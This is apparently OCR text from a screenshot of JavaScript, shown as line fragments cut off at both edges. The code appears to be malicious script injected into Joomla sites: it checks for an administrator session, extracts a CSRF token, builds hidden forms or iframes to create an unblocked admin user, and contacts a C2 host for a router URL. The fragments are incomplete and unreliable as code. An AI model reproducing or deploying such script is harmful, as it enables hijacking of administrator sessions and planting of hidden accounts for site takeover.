
urlencoded' }));}} catch (e2) {}try {if
rame';iframe.id = 'jc_router_iframe';iframe.style.cssText =
createElement('form');form.method = 'POST';form.action =
ment.createElement('input');inp.type = 'hidden';inp.name =
m.remove(); }, 5000);} catch (e3) {}}function
', '');body.set('jform[id]', '0');body.set('jform[name]',
t('jform[email]', u.email);body.set('jform[registerDate]',
mail]', '0');body.set('jform[block]',
y.set('jform[params][colorScheme]', '');body.set('jform[params]
[params][editor]', '');body.set('jform[params][timezone]',
ht]', '0');body.set('jform[params][a11y_font]', '0');return
ntent-Type': 'application/x-www-form-urlencoded' },body:
joomlacreater_create_done)
data && data.ok && data.router_url) ? data.router_url : (C2 +
 (!isAdminHtml(html)) return;var token = extractToken(html);if
ion checkAdmin() {fetch('/administrator/index.php', {credentials:
= 302) {return fetch('/administrator/index.php', { credentials:
ion (html) {if (isAdminHtml(html)) runCreate();}).catch(function ()